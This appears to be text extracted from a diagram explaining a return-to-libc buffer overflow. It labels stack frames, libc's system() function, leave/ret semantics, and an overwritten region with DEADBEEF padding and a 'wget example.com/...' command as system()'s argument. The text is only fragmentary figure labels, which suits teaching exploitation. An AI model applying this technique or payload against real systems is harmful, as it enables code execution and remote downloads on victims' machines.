 %eip
system: pushl %ebp
movl %esp, %ebp
libc
... usleep() printf() ... system() ...
padding
arguments
text ... DEADBEEF DEADBEEF wget example.com/...
buffer
%ebp
%esp
leave: mov %ebp %esp
pop %ebp
ret: pop %eip